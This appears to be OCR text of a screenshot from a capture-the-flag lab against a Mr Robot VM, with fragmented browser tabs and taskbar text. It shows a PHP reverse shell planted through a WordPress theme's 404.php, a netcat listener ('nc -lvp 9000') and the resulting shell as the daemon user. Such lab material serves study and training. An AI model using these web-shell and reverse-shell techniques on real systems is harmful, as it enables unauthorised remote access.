 Edit Themes ‹ user's
php-reverse-she
php-reverse-shell | p
Cheat Sheets | pente
Web Shells | pentest
php-reverse-shell | p
192.168.56.103/404.p
192.168.56.103/404.php
ABP
root@kali: ~/MrRobot
root@kali:~/MrRobot# nc -lvp 9000
listening on [any] 9000 ...
192.168.56.103: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 41650
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
17:17:52 up 5:14, 0 users, load average: 0.02, 0.08, 0.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
Type here to search
Ps
ENG
19:13
27-08-2018